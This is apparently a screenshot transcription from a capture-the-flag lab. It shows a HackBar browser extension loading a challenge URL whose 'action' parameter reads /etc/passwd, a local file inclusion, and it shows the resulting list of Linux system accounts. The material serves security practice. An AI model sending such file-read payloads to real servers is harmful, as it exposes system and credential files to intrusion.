 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar
Load URL http://c21232d1-7d9c-40aa-af84-37ec5ca6f549.node1.hackingfor.fun/?action=/etc/passwd
Split URL